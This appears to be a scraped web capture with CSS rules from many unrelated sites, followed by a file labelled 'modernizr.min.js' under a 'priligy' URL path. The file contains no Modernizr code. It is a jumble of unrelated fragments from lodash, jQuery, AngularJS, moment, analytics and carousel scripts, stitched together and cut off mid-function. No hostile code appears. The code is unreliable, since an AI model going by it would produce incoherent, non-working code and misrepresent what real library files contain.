.error input:focus, input.error:focus, .error textarea:focus, textarea.error:focus { background: #fafafa; border-color: #999999; }


.error label, label.error { color: #c60f13; }


.error small, small.error { display: block; padding: 0.5em 0.33333em; margin-top: -1.25em; margin-bottom: 0.83333em; font-size: 1em; font-weight: bold; background: #c60f13; color: white; }


.error { color: #f25a1d; }

.main-header .cart .recently-added .error { display: none; padding: 10px; }


.external-sites .title {
  position: absolute;
  top: 50%;
  height: 40px;
  line-height: 40px;
  margin-top: -20px;
  width: 100%;
  left: 0;
  color: #FFF; }

#footer-social .icon-twitter a:hover { background-color: #31c7f9; }

.icon-twitter { background-color: #31c7f9; }

.social-media-group .icon-twitter:hover { background-color: #31c7f9; opacity: 1;  }

.social-media-group .icon-twitter:hover i { color: #ffffff; }
.tablepress-id-273 .row-5 td{background-color:#eca7e6}
.tablepress-id-274 .row-5 td{background-color:#63f67c}


.footer__right-half .footer__navigation { display: none; }

  .footer__right-half .footer__navigation.no-right { padding: 0; }

  .footer__right-half .footer__get-connected { float: right; padding-top: 10px; }

  .footer__right-half .footer__social-media { padding: 0; }

  .footer__right-half .heading__tiniest { text-align: left; float: left; margin: 5px; padding-right: 15px; }
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}
.row:after,.row:before{content:' ';display:table}
.row:after{clear:both}


.row:before{
    content:' ';
    display:block !important;
}

	
	
	.header-creative .header_placeholder,
	.header-empty .header_placeholder,
	.header-fixed .header_placeholder,
	.header-modern .header_placeholder,
	.header-semi .header_placeholder,
	.header-simple .header_placeholder,
	.header-transparent .header_placeholder{height:0!important}

	
	.tr-menu .header_placeholder{height:0!important}

		
	
	.mobile-tr-header .header_placeholder,
	body:not(.mobile-sticky) .header_placeholder{height:0!important}

body.facebookTab .diyw #diyFbBoxBody div.sortable-matrix {
  width: auto !important;
}
.sortable-matrix-child div[data-moduletype="hr"]{padding-top:1px !important;padding-bottom:1px !important}

	#imHeader_imMenuObject_01-menu-opened .hamburger-menu-close-button { display: block; font-family: Arial; font-size: 30px; text-align: right; padding: 5px 10px; color: rgba(37, 58, 88, 1); }

	#imHeader_imMenuObject_01-menu-opened .hamburger-menu-close-button span { cursor: pointer; }

	#imStickyBar_imMenuObject_01-menu-opened .hamburger-menu-close-button { display: block; font-family: Arial; font-size: 30px; text-align: right; padding: 5px 10px; color: rgba(37, 58, 88, 1); }

	#imStickyBar_imMenuObject_01-menu-opened .hamburger-menu-close-button span { cursor: pointer; }

.nav { padding-left: 0; margin-bottom: 0; list-style: none }

.nav .nav-divider { height: 1px; margin: 9px 0; overflow: hidden; background-color: #e5e5e5 }

.nav-tabs { border-bottom: 1px solid #ddd }

.nav-tabs.nav-justified { width: 100%; border-bottom: 0 }

.nav-justified { width: 100% }

.nav-tabs-justified { border-bottom: 0 }

.nav-tabs .dropdown-menu { margin-top: -1px; border-top-left-radius: 0; border-top-right-radius: 0 }



.container-full-width {
	width: 100%;
}


.container-full-width:before, .container-full-width:after {
	display: table;
	content: "";
	line-height: 0;
}


.container-full-width:after {
	clear: both;
}
.header-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;height:100vh;width:100vw;background:#333d28;z-index:1000;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear,visibility 0s .2s linear;transition:opacity .2s linear,visibility 0s .2s linear}
.header-search-focus .header-backdrop{opacity:.1;visibility:visible;-webkit-transition:opacity .2s linear,visibility 0s 0s linear;transition:opacity .2s linear,visibility 0s 0s linear}


--- FILE ---
content_type: text/css
request_url: https://yourbirthexperience.com/item/priligy/desktop_style.css
body_size: 766
content:

.vyhledavame p {text-align: center; }

.vyhledavame img {vertical-align:middle; padding-right: 15px }
 
.vyhledavame { width: 250px }
.page-nav{font-family:"Oswald",Arial,Helvetica,sans-serif;font-size:20px;font-size:1.11111rem;text-transform:uppercase;background:#008CD3}
.page-nav .nav a,.page-nav .nav{color:white;text-shadow:0 1px 1px #000;letter-spacing:1px;letter-spacing:0.05556rem;text-decoration:none}
.page-nav .nav a{padding:4px 21px;padding:0.22222rem 1.16667rem;margin:6px 0;margin:0.33333rem 0;font-weight:300}
.page-nav .nav a:hover,.page-nav .nav .current_page_item a{background:white;color:#292C33;text-shadow:none;border-radius:1em}
.page-nav .js-mobile-nav{display:block;margin-top:0;color:white}
body .page-nav .nav,body .js-nav-toggle,body .admin-menu,body .page-footer,body .page-footer .float--right,body .page-footer a,body .page-nav--sub,body .btn,body .status-indicator__label,body .nav--icon-tabs,body .nav--tabs,body .dataStatus,body .dont-print,body *[title="About this page"],body #footer{display:none}
.pt_checkout .day label,.pt_checkout .month label,.pt_checkout .year label,.visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}


html,
body,
#root{
  display:flex;
  flex-direction:column;
  flex:1 1 100%;
  margin:0;
  box-sizing:inherit;
  min-height:100%;
  min-width:320px; }


.choose-writer {
    padding-bottom: 70px;
    font-family: Montserrat, sans-serif
}


div.choose-writer-head,
h3.choose-writer-head {
    padding: 10px;
    font-size: 17px;
    color: #003;
    font-weight: 500;
    font-family: Montserrat, sans-serif
}


.choose-writer-text {
    padding: 10px;
    font-size: 14px;
    color: #003
}

    div.choose-writer-head,
    h3.choose-writer-head {
        font-size: 15px
    }

    .choose-writer-text br {
        display: none
    }
.page-header,.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0}
.region-top-bar{margin-top:30px;}
.region-content ul.flippy{margin:30px 0;padding:0;display:inline-block;width:100%;}
.region-content{margin-bottom:30px;}
body.front .region-highlighted{float:left;width:100%;}
.region-navigation{position:relative;}
#elements tr.region-message{font-weight:normal;color:#999;}
#elements tr.region-populated{display:none;}
.subsidiaries-content .subsidiaries-item{position:relative;width:100%;height:inherit;text-align:center;cursor:pointer;display:flex;justify-content:center;align-items:center;opacity:.75;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}
.subsidiaries-content .subsidiaries-item img{max-width:100%;max-height:60%}
.subsidiaries-content .subsidiaries-item:hover{opacity:1;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}



.texten{color:#000000;font-family:Verdana;font-size:8pt;}



.page-links {
	margin: 0;
	word-spacing: 1em;
	font-weight: bold;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://yourbirthexperience.com/item/priligy/modernizr.min.js
body_size: 10583
content:
function pfizerWebstandardsHcp26(s) {  var $ = jQuery;
  var page = $('body');
  // Content types.
  if (typeof Drupal.settings.pfizerWebstandardsHcp26 != 'undefined' &&
      typeof Drupal.settings.pfizerWebstandardsHcp26.contentType != 'undefined') {
    var data = Drupal.settings.pfizerWebstandardsHcp26.contentType;
    for (prop in data) {
      if (typeof data[prop] != 'undefined') {
        s[prop] = data[prop];
      }
    }
  }
  // Stock availability.
  var stockAvailabilityPane = page.find('.pane-stock-availability');
  if (stockAvailabilityPane.length) {
    var searchTerm = stockAvailabilityPane.find('.form-item-sap-search input').val();
    if (stockAvailabilityPane.find('.stock-available-list tr.items').length && searchTerm !== '') {
      s.events = s.apl(s.events,'event5',',',1);
      s.prop5 = 'stock:' + searchTerm;
      s.eVar5 = 'stock:' + searchTerm;
      s.prop20 = 'stock availability';
      s.eVar20 = 'stock availability';
      s.eVar3 = 'stock:' + $('title').html();
      s.linkTrackVars = 'prop5,eVar5,prop20,eVar20,eVar3';
      s.linkTrackEvents = s.apl(s.linkTrackEvents,'event5',',',1);
    }
  }
  // Contact pane.
  var contactPane = page.find('.pane-contact');
  contactPane.each(function (i, el) {
    s.eVar63 = 'Default Pfizer contact';
  });
}

function showErrorSuc(s, i, e) {    if ("error" == s) var t = "errorMsg"; else var t = "sucMsg";
    return SFSI(".tab" + e + ">." + t).html(i), SFSI(".tab" + e + ">." + t).show(), 
    SFSI(".tab" + e + ">." + t).effect("highlight", {}, 5e3), setTimeout(function() {
        SFSI("." + t).slideUp("slow");
    }, 5e3), !1;
}

    function bindGlobalEventListeners() {        document.addEventListener('click', onDocumentClick, true);
        document.addEventListener('touchstart', onDocumentTouch, PASSIVE);
        window.addEventListener('blur', onWindowBlur);
    }

function in_array(needle, haystack) {	if(typeof needle == 'string' || typeof needle == 'number') {
		for(var i in haystack) {
			if(haystack[i] == needle) {
				return true;
			}
		}
	}
	return false;
}

function createContentMenu(){	"use strict";
	var content_menu = $j(".content_menu");
	content_menu.each(function(){
		if($j(this).find('ul').length === 0){
			if($j(this).css('background-color') !== ""){
				var background_color = $j(this).css('background-color');
			}
			var content_menu_ul = $j("<ul class='menu'></ul>");
			content_menu_ul.appendTo($j(this));
			var sections = $j(this).siblings('.in_content_menu');
			if(sections.length){
				sections.each(function(){
					var section_href = $j(this).data("q_id");
					var section_title = $j(this).data('q_title');
					var section_icon = $j(this).data('q_icon');
					var li = $j("<li />");
					var icon = $j("<i />", {"class": 'fa '+section_icon});
					var link = $j("<a />", {"href": section_href, "html": "<span>" + section_title + "</span>"});
					var arrow;
					if(background_color !== ""){
						arrow = $j("<div />", {"class": 'arrow', "style": 'border-color: '+background_color+' transparent transparent transparent'});
					} else {
						arrow = $j("<div />", {"class": 'arrow'});
					}
					icon.prependTo(link);
					link.appendTo(li);
					arrow.appendTo(li);
					li.appendTo(content_menu_ul);
				});
			}
		}
	});
}

        function reduceRight(collection, iteratee, accumulator) {            var func = isArray(collection) ? arrayReduceRight : baseReduce,
                initAccum = arguments.length < 3;
            return func(collection, getIteratee(iteratee, 4), accumulator, initAccum, baseEachRight);
        }

  function unselectAllItems() {    for (var l = selectableItems.length, i = 0; i < l; ++i) {
      if (!selectableItems[i].unselectable) {
        unselectItem(selectableItems[i]);
      }
    }
  }

        function getImageSource(imageCols, rawImageUrl, numMedia, feedWidth, rawImageSizes ) {            var newImgUrl = rawImageUrl,
                sizesArr = '',
                imageWidth = feedWidth;
            if (typeof rawImageSizes !== 'undefined') {
                sizesArr = rawImageSizes.split(',');
            } else {
                sizesArr = 'default';
            }
            if (imageCols !== 'auto' && typeof imageCols !== 'undefined') {
                imageWidth = feedWidth / imageCols;
            } else {
                if (feedWidth / numMedia > 125) {
                    imageWidth = (1 / numMedia) * feedWidth;
                } else {
                    imageWidth = .5 * feedWidth;
                }
            }
            if (sizesArr !== 'default') {
                var i = 0;
                while (sizesArr[i] < imageWidth && i < 3) {
                    i++;
                }
                switch (i) {
                    case 1:
                        newImgUrl = rawImageUrl.replace( ':thumb', ':small' );
                        break;
                    case 2:
                        newImgUrl = rawImageUrl.replace( ':thumb', '' );
                        break;
                    case 3:
                        newImgUrl = rawImageUrl.replace( ':thumb', ':large' );
                        break;
                }
            } else {
                newImgUrl = rawImageUrl.replace( ':thumb', '' );
            }
            return newImgUrl;
        }

    function processWaiting() {        do {
            var ready = [], waiting = [];
            deps.waiting.forEach(function (w) { (unmetDeps(w.req).length ? waiting : ready).push(w); });
            deps.waiting = waiting;
            ready.forEach(function (r) { attachModule(r.name, r.fn, r.req); });
        } while (ready.length);
    }

function unwrapListeners(arr) {  var ret = new Array(arr.length);
  for (var i = 0; i < ret.length; ++i) {
    ret[i] = arr[i].listener || arr[i];
  }
  return ret;
}

    function Xb(a, b, c) {        var d, e, f = 0,
            g = Qb.length,
            h = n.Deferred().always(function() {
                delete i.elem
            }),
            i = function() {
                if (e) return !1;
                for (var b = Lb || Sb(), c = Math.max(0, j.startTime + j.duration - b), d = c / j.duration || 0, f = 1 - d, g = 0, i = j.tweens.length; i > g; g++) j.tweens[g].run(f);
                return h.notifyWith(a, [j, f, c]), 1 > f && i ? c : (h.resolveWith(a, [j]), !1)
            },
            j = h.promise({
                elem: a,
                props: n.extend({}, b),
                opts: n.extend(!0, {
                    specialEasing: {}
                }, c),
                originalProperties: b,
                originalOptions: c,
                startTime: Lb || Sb(),
                duration: c.duration,
                tweens: [],
                createTween: function(b, c) {
                    var d = n.Tween(a, j.opts, b, c, j.opts.specialEasing[b] || j.opts.easing);
                    return j.tweens.push(d), d
                },
                stop: function(b) {
                    var c = 0,
                        d = b ? j.tweens.length : 0;
                    if (e) return this;
                    for (e = !0; d > c; c++) j.tweens[c].run(1);
                    return b ? h.resolveWith(a, [j, b]) : h.rejectWith(a, [j, b]), this
                }
            }),
            k = j.props;
        for (Wb(k, j.opts.specialEasing); g > f; f++)
            if (d = Qb[f].call(j, a, k, j.opts)) return d;
        return n.map(k, Ub, j), n.isFunction(j.opts.start) && j.opts.start.call(a, j), n.fx.timer(n.extend(i, {
            elem: a,
            anim: j,
            queue: j.opts.queue
        })), j.progress(j.opts.progress).done(j.opts.done, j.opts.complete).fail(j.opts.fail).always(j.opts.always)
    }

    function createWrap(func, bitmask, thisArg, partials, holders, argPos, ary, arity) {      var isBindKey = bitmask & WRAP_BIND_KEY_FLAG;
      if (!isBindKey && typeof func != 'function') {
        throw new TypeError(FUNC_ERROR_TEXT);
      }
      var length = partials ? partials.length : 0;
      if (!length) {
        bitmask &= ~(WRAP_PARTIAL_FLAG | WRAP_PARTIAL_RIGHT_FLAG);
        partials = holders = undefined;
      }
      ary = ary === undefined ? ary : nativeMax(toInteger(ary), 0);
      arity = arity === undefined ? arity : toInteger(arity);
      length -= holders ? holders.length : 0;
      if (bitmask & WRAP_PARTIAL_RIGHT_FLAG) {
        var partialsRight = partials,
            holdersRight = holders;
        partials = holders = undefined;
      }
      var data = isBindKey ? undefined : getData(func);
      var newData = [
        func, bitmask, thisArg, partials, holders, partialsRight, holdersRight,
        argPos, ary, arity
      ];
      if (data) {
        mergeData(newData, data);
      }
      func = newData[0];
      bitmask = newData[1];
      thisArg = newData[2];
      partials = newData[3];
      holders = newData[4];
      arity = newData[9] = newData[9] === undefined
        ? (isBindKey ? 0 : func.length)
        : nativeMax(newData[9] - length, 0);
      if (!arity && bitmask & (WRAP_CURRY_FLAG | WRAP_CURRY_RIGHT_FLAG)) {
        bitmask &= ~(WRAP_CURRY_FLAG | WRAP_CURRY_RIGHT_FLAG);
      }
      if (!bitmask || bitmask == WRAP_BIND_FLAG) {
        var result = createBind(func, bitmask, thisArg);
      } else if (bitmask == WRAP_CURRY_FLAG || bitmask == WRAP_CURRY_RIGHT_FLAG) {
        result = createCurry(func, bitmask, arity);
      } else if ((bitmask == WRAP_PARTIAL_FLAG || bitmask == (WRAP_BIND_FLAG | WRAP_PARTIAL_FLAG)) && !holders.length) {
        result = createPartial(func, bitmask, thisArg, partials);
      } else {
        result = createHybrid.apply(undefined, newData);
      }
      var setter = data ? baseSetData : setData;
      return setWrapToString(setter(result, newData), func, bitmask);
    }

	function switch_tabs(obj) {		$('.stab-content').hide();
		$('.stabs a').removeClass("selected");
		var id = obj.attr("rel");
		$('#'+id).show();
		obj.addClass("selected");
	}

  function stripAlphaFromFilter_IE(filter) {    return (filter || '').replace(/alpha\([^\)]*\)/gi, '');
  }

function ajx_city(div_id,val,city){	
	var city_id = city;
	var state_id = val;
	var div_id = 'city_id_'+div_id;
	var request = $.ajax({
			url: "ajax-common.php?func=fill-cities&state_id="+state_id+"&city_id="+city_id,
			type: "GET",
			async:false,			
			dataType: "html"
		});
		request.done(function(msg) {
			$("#"+div_id).html(msg);			
		});
		request.fail(function(jqXHR, textStatus) {
			alert( "Request failed: " + textStatus );
		});
}

	function executeDecorators(fn, prog, container, depths, data, blockParams) {	  if (fn.decorator) {
	    var props = {};
	    prog = fn.decorator(prog, props, container, depths && depths[0], data, blockParams, depths);
	    Utils.extend(prog, props);
	  }
	  return prog;
	}

function initLocalStoreLabels() {    $.ajax({
        url: _ajaxurl,
        method: 'GET',
        data: {
            action: 'get_localstore_labels',
            id: _pageid,
        },
        dataType: 'json',
        success: function(response) {
            for(var selector in response) {
                $(selector).replaceWith(response[selector]);
            }
        },
    });
}

		function append_total_shares( $current_area ) {			var post_id = $current_area.data( 'post_id' ),
				url = monarchSettings.pageurl !== '' ? monarchSettings.pageurl : window.location.href,
				append_to = $current_area;
			$share_total_count_data = JSON.stringify({ 'post_id' : post_id, 'url' : url });
			$.ajax({
				type: 'POST',
				url: monarchSettings.ajaxurl,
				data: {
						action : 'get_total_shares',
						share_total_count_array : $share_total_count_data,
						get_total_counts_nonce : monarchSettings.total_counts
					},
					beforeSend: function( data ){
						append_to.append( '<span class="et_social_placeholder"></span>' );
					},
					success: function( data ){
						append_to.find( 'span.et_social_placeholder' ).remove();
						append_to.append( data );
					}
			});
		}

    function createRecurry(func, bitmask, wrapFunc, placeholder, thisArg, partials, holders, argPos, ary, arity) {      var isCurry = bitmask & WRAP_CURRY_FLAG,
          newHolders = isCurry ? holders : undefined,
          newHoldersRight = isCurry ? undefined : holders,
          newPartials = isCurry ? partials : undefined,
          newPartialsRight = isCurry ? undefined : partials;
      bitmask |= (isCurry ? WRAP_PARTIAL_FLAG : WRAP_PARTIAL_RIGHT_FLAG);
      bitmask &= ~(isCurry ? WRAP_PARTIAL_RIGHT_FLAG : WRAP_PARTIAL_FLAG);
      if (!(bitmask & WRAP_CURRY_BOUND_FLAG)) {
        bitmask &= ~(WRAP_BIND_FLAG | WRAP_BIND_KEY_FLAG);
      }
      var newData = [
        func, bitmask, thisArg, newPartials, newHolders, newPartialsRight,
        newHoldersRight, argPos, ary, arity
      ];
      var result = wrapFunc.apply(undefined, newData);
      if (isLaziable(func)) {
        setData(result, newData);
      }
      result.placeholder = placeholder;
      return setWrapToString(result, func, bitmask);
    }

	    function BoundNodeCallbackObservable(callbackFunc, selector, args, scheduler) {	        _super.call(this);
	        this.callbackFunc = callbackFunc;
	        this.selector = selector;
	        this.args = args;
	        this.scheduler = scheduler;
	    }

    function getZoneName () {        return this._isUTC ? 'Coordinated Universal Time' : '';
    }

function hoverArrow( $arrow ) {	$arrow.each(function(i, obj) {
		var $arrow = $(obj),
			update = false,
			offset = $arrow.offset(),
			$icon = $arrow.find( '.rsArrowIcn' ),
			mouseX,
			mouseY;
		$arrow.mouseenter( function ( e ) {
			offset = $arrow.offset();
			$( this ).addClass( 'visible' );
			update = true;
		});
		$arrow.mousemove( function ( e ) {
			mouseX = e.pageX - offset.left;
			mouseY = e.pageY - offset.top;
		});
		$arrow.mouseleave( function ( e ) {
			$( this ).removeClass( 'visible' );
			update = false;
		});
		function loop() {
			if ( update ) {
				TweenMax.to( $icon, 0, {x: mouseX, y: mouseY, z: 0.01, force3D: true} );
			}
			requestAnimationFrame(loop);
		}
		loop();
	});
}

function ssc_pulse(e) {    if (e >= 1) return 1;
    if (e <= 0) return 0;
    if (ssc_pulseNormalize == 1) {
        ssc_pulseNormalize /= ssc_pulse_(1)
    }
    return ssc_pulse_(e)
}

	function carouselHeightCalcs(){		
		//recent work carousel
		$('.carousel.portfolio-items.finished-loading').each(function(){
			var bottomSpace = ($(this).parents('.carousel-wrap').attr('data-full-width') == 'true' && $(this).find('.style-2, .style-3, .style-4').length > 0) ? 0 : 28 ;
			
			var tallestMeta = 0;
			
			$(this).find('> li').each(function(){
				($(this).find('.work-meta').height() > tallestMeta) ? tallestMeta = $(this).find('.work-meta').height() : tallestMeta = tallestMeta;
			});	
    	 
     		$(this).parents('.caroufredsel_wrapper').css({
     			'height' : ($(this).find('.work-item').outerHeight() + tallestMeta + bottomSpace -2) + 'px'
     		});
     		 if($('body.ascend').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true') {
        	 	$(this).parents('.carousel-wrap').find('.item-count .current').html(Math.ceil(($(this).triggerHandler("currentPosition")+1)/$(this).triggerHandler("currentVisible").length));
        	 	$(this).parents('.carousel-wrap').find('.item-count .total').html(Math.ceil($(this).find('> li').length / $(this).triggerHandler("currentVisible").length));
        	 }	
   	  	});
   	  	
   	  	//standard carousel
   	  	$('.carousel.finished-loading:not(".portfolio-items, .clients"), .caroufredsel_wrapper .products.finished-loading').each(function(){
			
			var tallestColumn = 0;
			
			$(this).find('> li').each(function(){
				($(this).height() > tallestColumn) ? tallestColumn = $(this).height() : tallestColumn = tallestColumn;
			});	
         	$(this).css('height',tallestColumn + 5);
         	$(this).parents('.caroufredsel_wrapper').css('height',tallestColumn + 5);
         	 if($('body.ascend').length > 0 && $(this).parents('.carousel-wrap').attr('data-full-width') != 'true') {
        	 	$(this).parents('.carousel-wrap').find('.item-count .current').html(Math.ceil(($(this).triggerHandler("currentPosition")+1)/$(this).triggerHandler("currentVisible").length));
        	 	$(this).parents('.carousel-wrap').find('.item-count .total').html(Math.ceil($(this).find('> li').length / $(this).triggerHandler("currentVisible").length));
        	 }	
			
   	  	});
   	  	
	}

function loadPlaces(type) {    
    $('.svbox').hide();
    $('.mapsettings').show();
    clearOverlays();
    if (type !== 'rm') {
        cribinfo.close();
        var types = new Array();
        types[0] = type;
        var request = {
            location: loc,
            bounds: map.getBounds(),
            types: types
        };
        
        service.nearbySearch(request, function(results, status) {
            if (status == google.maps.places.PlacesServiceStatus.OK) {
                for (var i = 0; i < results.length; i++) {
                    createMarker(results[i],types);
                }
            }
        });
    } else {
        cribMarker();
    }
        
}

    function minWrapperPosition() {        var a = 0;
        // if (params.loop) a = containerSize;
        return a;
    }

                    function zipObject(props, values) {                        return baseZipObject(props || [], values || [], assignValue);
                    }

function loadModalBox(idAjaxModal,remote, callback_open) {	lockUI();
	jQuery('div#' + idAjaxModal).remove();
	var elemento = jQuery(this);
	var modalbox = jQuery('<div class="modal" id="' + idAjaxModal + '"><div class="modal-body"></div></div>');
	jQuery('body').append(modalbox);
	modalbox.modal({
		backdrop: 'static', 
		keyboard: false
	});
	modalbox.load(remote,function(){
		unLockUI();
		jQuery('.modal:visible').each(centerModal);
		jQuery('div#' + idAjaxModal).addClass('modal-window');
		if (typeof callback_open == 'function') {
			callback_open();
		}
	});
	modalbox.on('hidden.bs.modal', function (e) {
		jQuery('div#' + idAjaxModal).remove();
		jQuery(this).remove();
		if (typeof callbak_close == 'function') {	
		  callbak_close();
		}
	});
}

    function sanitizeJsonpCallbackParam(url, key) {      if (/[&?][^=]+=JSON_CALLBACK/.test(url)) {
        // Throw if the url already contains a reference to JSON_CALLBACK
        throw $httpMinErr('badjsonp', 'Illegal use of JSON_CALLBACK in url, "{0}"', url);
      }
      var callbackParamRegex = new RegExp('[&?]' + key + '=');
      if (callbackParamRegex.test(url)) {
        // Throw if the callback param was already provided
        throw $httpMinErr('badjsonp', 'Illegal use of callback param, "{0}", in url, "{1}"', key, url);
      }
      // Add in the JSON_CALLBACK callback param value
      url += ((url.indexOf('?') === -1) ? '?' : '&') + key + '=JSON_CALLBACK';
      return url;
    }

    function owlCarouselInit() {    	//owl
		$('.owl-carousel').each(function(){
			var $that = $(this);
			var $stagePadding = ($(window).width()<1000) ? 0 : parseInt($(this).attr('data-column-padding'));
			var $autoRotateBool = $that.attr('data-autorotate');
			var $autoRotateSpeed = $that.attr('data-autorotations-peed');
			$(this).owlCarousel({
			      responsive:{
				        0:{
				            items: $(this).attr('data-mobile-cols')
				        },
				        690:{
				            items: $(this).attr('data-tablet-cols')
				        },
				        1000:{
				          items: $(this).attr('data-desktop-small-cols')
				        },
				        1300:{
				            items: $(this).attr('data-desktop-cols')
				        }
				    },
			      /*stagePadding: $stagePadding,*/
			      autoplay: $autoRotateBool,
			      autoplayTimeout: $autoRotateSpeed,
			      onTranslate: function(){
			      	$that.addClass('moving');
			      },
			      onTranslated: function(){
			      	$that.removeClass('moving');
			      }
			  });
			$(this).on('changed.owl.carousel', function (event) {
			    if (event.item.count - event.page.size == event.item.index)
			        $(event.target).find('.owl-dots div:last')
			          .addClass('active').siblings().removeClass('active');
			});	
		});	
    }

function fromJson(json) {  return isString(json)
      ? JSON.parse(json)
      : json;
}

		function _isInitialized() {		
			var data = obj.data('flipCounter');
			
			if (typeof data == 'undefined') return false
			
			return true;
			
		}

        function n(b, d) {            var a, c;
            if (ub(b) == "[object Array]") {
                for (a = 0; a < b.length; a++)if (c = d(b[a], a, b))return c
            } else for (a in b)if (c = d(b[a], a, b))return c
        }

        function dropRight(array, n, guard) {            var length = array == null ? 0 : array.length;
            if (!length) {
                return [];
            }
            n = (guard || n === undefined) ? 1 : toInteger(n);
            n = length - n;
            return baseSlice(array, 0, n < 0 ? 0 : n);
        }

function Renderer(width, height, images, options, document) {    this.width = width;
    this.height = height;
    this.images = images;
    this.options = options;
    this.document = document;
}

                function countHolders(array, placeholder) {                    var length = array.length,
                        result = 0;
                    while (length--) {
                        if (array[length] === placeholder) {
                            ++result;
                        }
                    }
                    return result;
                }

function responsiveVideoIframesInit(){	$('iframe').each(function(){
		
		//make sure the iframe has a src (things like adsense don't)
		if(typeof $(this).attr('src') != 'undefined' && !$(this).hasClass('iframe-embed') && $(this).parents('.ult_modal').length == 0 && $(this).parents('.ls-slide').length == 0 && $(this).parents('.esg-entry-media').length == 0 && $(this).parents('.wpb_video_widget.wpb_content_element').length == 0){
			
			if( $(this).attr('src').toLowerCase().indexOf("youtube") >= 0 || $(this).attr('src').toLowerCase().indexOf("vimeo") >= 0  || $(this).attr('src').toLowerCase().indexOf("twitch.tv") >= 0 || $(this).attr('src').toLowerCase().indexOf("kickstarter") >= 0 || $(this).attr('src').toLowerCase().indexOf("embed-ssl.ted") >= 0  || $(this).attr('src').toLowerCase().indexOf("dailymotion") >= 0) {
				
				$(this).addClass('iframe-embed');	
				$(this).attr('data-aspectRatio', $(this).height() / $(this).width()).removeAttr('height').removeAttr('width');
				
				if($(this).parents('.post-area.masonry.classic').length > 0) {
						$(this).attr('data-aspectRatio', '0.56').removeAttr('height').removeAttr('width');
				}
			}
			 
		}
		
	});
}

	function onResizeARIA() {		if ( 781 > _window.width() ) {
			button.attr( 'aria-expanded', 'false' );
			menu.attr( 'aria-expanded', 'false' );
			button.attr( 'aria-controls', 'primary-menu' );
		} else {
			button.removeAttr( 'aria-expanded' );
			menu.removeAttr( 'aria-expanded' );
			button.removeAttr( 'aria-controls' );
		}
	}

            function o() {                1 == d.FromLeft ? (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"), c.animate({
                    left: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"), h.css("height", 0).removeClass("overlay"), c.css("display", "none"), r = !1
                })) : (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"), c.animate({
                    right: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"), h.css("height", 0).removeClass("overlay"), c.css("display", "none"), r = !1
                }))
            }

function listToStyles (list, options) {	var styles = [];
	var newStyles = {};
	for (var i = 0; i < list.length; i++) {
		var item = list[i];
		var id = options.base ? item[0] + options.base : item[0];
		var css = item[1];
		var media = item[2];
		var sourceMap = item[3];
		var part = {css: css, media: media, sourceMap: sourceMap};
		if(!newStyles[id]) styles.push(newStyles[id] = {id: id, parts: [part]});
		else newStyles[id].parts.push(part);
	}
	return styles;
}

function init_button_up() {	jQuery('body').append('<div class="block_button_up"><a href="#" id="button_up">Up</a></div>');
	jQuery('#button_up').click(function(e) {
		jQuery.scrollTo(0, 500);
		
		e.preventDefault();
	});
	if(jQuery(window).scrollTop() > 0) {
		jQuery('#button_up').addClass('visible');
	}
	jQuery(window).scroll(function() {
		if(jQuery(window).scrollTop() > 0) {
			jQuery('#button_up').addClass('visible');
		}
		else {
			jQuery('#button_up').removeClass('visible');
		}
	});
}

    function localeWeekdaysMin (m) {        return (m === true) ? shiftWeekdays(this._weekdaysMin, this._week.dow)
            : (m) ? this._weekdaysMin[m.day()] : this._weekdaysMin;
    }

        function mergeData(data, source) {            var bitmask = data[1],
                srcBitmask = source[1],
                newBitmask = bitmask | srcBitmask,
                isCommon = newBitmask < (WRAP_BIND_FLAG | WRAP_BIND_KEY_FLAG | WRAP_ARY_FLAG);
            var isCombo =
                ((srcBitmask == WRAP_ARY_FLAG) && (bitmask == WRAP_CURRY_FLAG)) ||
                ((srcBitmask == WRAP_ARY_FLAG) && (bitmask == WRAP_REARG_FLAG) && (data[7].length <= source[8])) ||
                ((srcBitmask == (WRAP_ARY_FLAG | WRAP_REARG_FLAG)) && (source[7].length <= source[8]) && (bitmask == WRAP_CURRY_FLAG));
            // Exit early if metadata can't be merged.
            if (!(isCommon || isCombo)) {
                return data;
            }
            // Use source `thisArg` if available.
            if (srcBitmask & WRAP_BIND_FLAG) {
                data[2] = source[2];
                // Set when currying a bound function.
                newBitmask |= bitmask & WRAP_BIND_FLAG ? 0 : WRAP_CURRY_BOUND_FLAG;
            }
            // Compose partial arguments.
            var value = source[3];
            if (value) {
                var partials = data[3];
                data[3] = partials ? composeArgs(partials, value, source[4]) : value;
                data[4] = partials ? replaceHolders(data[3], PLACEHOLDER) : source[4];
            }
            // Compose partial right arguments.
            value = source[5];
            if (value) {
                partials = data[5];
                data[5] = partials ? composeArgsRight(partials, value, source[6]) : value;
                data[6] = partials ? replaceHolders(data[5], PLACEHOLDER) : source[6];
            }
            // Use source `argPos` if available.
            value = source[7];
            if (value) {
                data[7] = value;
            }
            // Use source `ary` if it's smaller.
            if (srcBitmask & WRAP_ARY_FLAG) {
                data[8] = data[8] == null ? source[8] : nativeMin(data[8], source[8]);
            }
            // Use source `arity` if one is not provided.
            if (data[9] == null) {
                data[9] = source[9];
            }
            // Use source `func` and merge bitmasks.
            data[0] = source[0];
            data[1] = newBitmask;
            return data;
        }

function setCellsClass(row, c) {    if (typeof(document.getElementsByTagName) != 'undefined') {
        cells = row.getElementsByTagName('td');
    }
    else if (typeof(row.cells) != 'undefined') {
        cells = row.cells;
    }
    else {
        return;
    }
    for (i = 0; i < cells.length; i++)
        cells[i].className = c;
}

    function getParsingFlags(m) {        if (m._pf == null) {
